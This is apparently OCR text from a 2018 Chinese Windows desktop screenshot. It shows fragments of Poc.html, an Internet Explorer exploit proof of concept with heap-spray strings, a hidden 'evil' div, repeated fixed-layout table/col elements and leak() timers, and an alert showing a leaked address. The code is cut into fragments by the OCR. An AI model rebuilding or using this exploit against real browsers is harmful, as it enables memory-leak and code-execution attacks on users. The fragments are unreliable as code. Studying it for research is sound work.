 回收站
计算机
Internet
Explorer
WinDbg
(X86)
browser-s...
Poc.html
JS.html
Poc.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
while (string1.length < 480) string1 += string1;
var string2 = "BBBB";
while (string2.length < 480) string2 += string2;
var fr = new Array();
var al = new Array();
var div_container = document.getElementById("evil");
div_container.style.cssText = "display:none";
<table style="table-layout:fixe
41" span="9" >&nbsp </col></tab
e="table-layout:fixed" ><col id
1" span="9" >&nbsp </col></tabl
="table-layout:fixed" ><col id=
" span="9" >&nbsp </col></table
table-layout:fixed" ><col id="7
span="9" >&nbsp </col></table><
ble-layout:fixed" ><col id="93
41" span="9" >&nbsp </col></tab
<table style="table-layout:fixe
><col id="127" width="41" span=
, (0x100 - 6) / 2 + (2 + 8 + 4)
ak.charCodeAt(0).toString(16),
break;
}
}
}
setTimeout("leak()", 400);
setTimeout("get_leak()", 450);
</script>
</body>
</html>
计算机 本地
组织 包含到库中 共
收藏夹
下载
桌面
最近访问的位置
2345Downloads
库
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:)
网络
名称
1 个对象
C:\Users\wnagzihxa1n\Desktop\Poc.html - Windows Internet Explorer
C:\Users\wnagzihxa1n\Desktop\Poc.html
Bing
收藏夹 建议网站 网页快讯库
C:\Users\wnagzihxa1n\Desktop\Poc.html
页面(P) 安全(S) 工具(O)
来自网页的消息
65e30000
确定
完成
计算机 | 保护模式: 禁用
100%
CH
13:11
2018/7/27